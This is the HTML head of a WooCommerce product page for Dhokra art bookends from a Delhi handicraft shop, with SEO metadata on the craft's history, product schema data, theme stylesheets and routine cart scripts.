

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/
body_size: 48851
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://adindianessence.com/xmlrpc.php">

	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dhokra art bookends : AD Indian Essence</title>
<meta name="description" content="Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay. It was first used 4000 years ago during the Indus valley civilization. The Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and copper."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dhokra art bookends : AD Indian Essence" />
<meta property="og:description" content="Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay. It was first used 4000 years ago during the Indus valley civilization. The Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and copper." />
<meta property="og:url" content="https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/" />
<meta property="og:site_name" content="AD Indian Essence" />
<meta property="og:updated_time" content="2022-08-25T11:48:42+05:30" />
<meta property="og:image" content="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg" />
<meta property="og:image:secure_url" content="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="466" />
<meta property="og:image:alt" content="Dhokra art bookends" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="2990" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dhokra art bookends : AD Indian Essence" />
<meta name="twitter:description" content="Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay. It was first used 4000 years ago during the Indus valley civilization. The Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and copper." />
<meta name="twitter:image" content="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;2,990.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://adindianessence.com/#place","address":{"@type":"PostalAddress","addressLocality":"Delhi","addressCountry":"India"}},{"@type":["HomeGoodsStore","Organization"],"@id":"https://adindianessence.com/#organization","name":"AD Indian Essence","url":"https://adindianessence.com","sameAs":["https://www.facebook.com/profile.php?id=100075417954271"],"email":"hello@adindianessence.com","address":{"@type":"PostalAddress","addressLocality":"Delhi","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://adindianessence.com/#logo","url":"https://adindianessence.com/wp-content/uploads/2021/12/Ad-Indian-Essence.webp","contentUrl":"https://adindianessence.com/wp-content/uploads/2021/12/Ad-Indian-Essence.webp","caption":"AD Indian Essence","inLanguage":"en-US","width":"626","height":"626"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://adindianessence.com/#place"},"image":{"@id":"https://adindianessence.com/#logo"}},{"@type":"WebSite","@id":"https://adindianessence.com/#website","url":"https://adindianessence.com","name":"AD Indian Essence","publisher":{"@id":"https://adindianessence.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg","url":"https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg","width":"700","height":"466","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://adindianessence.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://adindianessence.com/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://adindianessence.com/product-category/dhokra-art/","name":"Dhokra Art"}},{"@type":"ListItem","position":"4","item":{"@id":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/","name":"Dhokra art bookends"}}]},{"@type":"ItemPage","@id":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/#webpage","url":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/","name":"Dhokra art bookends : AD Indian Essence","datePublished":"2022-08-10T14:31:22+05:30","dateModified":"2022-08-25T11:48:42+05:30","isPartOf":{"@id":"https://adindianessence.com/#website"},"primaryImageOfPage":{"@id":"https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/#breadcrumb"}},{"@type":"Product","name":"Dhokra art bookends : AD Indian Essence","description":"Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay. It was first used 4000 years ago during the Indus valley civilization. The Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and copper.","category":"Dhokra Art","mainEntityOfPage":{"@id":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.8"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"17"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"12"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"20"},"offers":{"@type":"Offer","price":"2990.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/","seller":{"@type":"Organization","@id":"https://adindianessence.com/","name":"AD Indian Essence","url":"https://adindianessence.com","logo":"https://adindianessence.com/wp-content/uploads/2021/12/Ad-Indian-Essence.webp"}},"@id":"https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/#richSnippet","image":{"@id":"https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AD Indian Essence &raquo; Feed" href="https://adindianessence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AD Indian Essence &raquo; Comments Feed" href="https://adindianessence.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AD Indian Essence &raquo; Dhokra art bookends Comments Feed" href="https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/feed/" />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://adindianessence.com/wp-content/themes/woodmart-child/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://adindianessence.com/wp-content/uploads/elementor/css/post-5.css?ver=1705946667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://adindianessence.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-user-panel-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-user-panel.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_858324-css' href='https://adindianessence.com/wp-content/uploads/2024/01/xts-header_858324-1705946415.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://adindianessence.com/wp-content/uploads/2024/01/xts-theme_settings_default-1705946244.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/adindianessence.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://adindianessence.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adindianessence.com/wp-json/wp/v2/product/10319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adindianessence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://adindianessence.com/?p=10319' />
<link rel="alternate" type="application/json+oembed" href="https://adindianessence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadindianessence.com%2Fshop%2Fprecious-gems%2Fdhokra-art-bookends%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adindianessence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadindianessence.com%2Fshop%2Fprecious-gems%2Fdhokra-art-bookends%2F&#038;format=xml" />
<script>
var timeout;
 
jQuery( function( $ ) {
	$('.woocommerce').on('change', 'input.qty', function(){
 
		if ( timeout !== undefined ) {
			clearTimeout( timeout );
		}
 
		timeout = setTimeout(function() {
			$("[name='update_cart']").trigger("click");
		}, 1000 ); // 1 second delay, half a second (500) seems comfortable too
	});
} );
</script>

<style>
  /* Hide Update cart button */
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"] {
	display: none;
}
</style>
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(58,44,71)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" />
<meta name="msapplication-TileImage" content="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" />
		<style type="text/css" id="wp-custom-css">
			/*Full name or first name field width*/
#billing_first_name_field{
	width:100% !important;
}

/*Hide Ship to different address*/
.woocommerce-shipping-fields{
	display:none;
}

/*coupon button on cartpage*/
.coupon.under-proceed {
	margin-bottom: 2em;
}
.coupon.under-proceed button {
	margin-top: 0.5em;
	background: #F6E6FF;border-radius:4px;color:#3A2C47;font-family:montserrat;
}
/* Hide original Coupon form */
div.coupon:not(.under-proceed) { 
display: none !important; 
}@media only screen and (max-width: 1024px) {
.woocommerce-cart-form__contents .actions .button {
    display: none;
}
}
/*proceed to checkout*/
.button{font-family:montserrat !important;;font-weight:500;}
/*sticky add to cart */
@media (max-width:567px){
.product-image-summary .single_add_to_cart_button{
position:fixed;
bottom:0;
width:100%;
margin-bottom:0 !important;
border-radius:0 !important;
left:0 !important;
z-index:9;

}
}
/*PinCode Checker*/
#shiprocket_pincode_check{max-width:50%;}
#check_pincode{color:#fff;}
#pincode_response{color:#12A949;}

input.minus,input.plus{border-radius:0 !important;}



/*copyright text footer alignment set*/
@media only screen and (max-width: 600px) {
body > div.website-wrapper > footer > div > div > div > section.wd-negative-gap.elementor-section.elementor-top-section.elementor-element.elementor-element-f10b025.wd-section-stretch.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div{
	display:inline-block;
}
}


/*remove pincode checker*/
#shiprocket_pincode_check,#check_pincode{
	display:none;
}

/*modify buy now*/
a.buy-now.button{
	background:#3A2C47;
	color:#fff;
	border-radius:10px;
	margin-top:-10px;
	margin-left:10px;
}

@media only screen and (max-width: 600px) {
a.buy-now.button{
	margin-top:2px;
	width:64%;
}
}



.wd-my-account-links a:before{
color:#3A2C47;}
		</style>
		<style>
		
		</style></head>

<body class="product-template-default single single-product postid-10319 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-5">
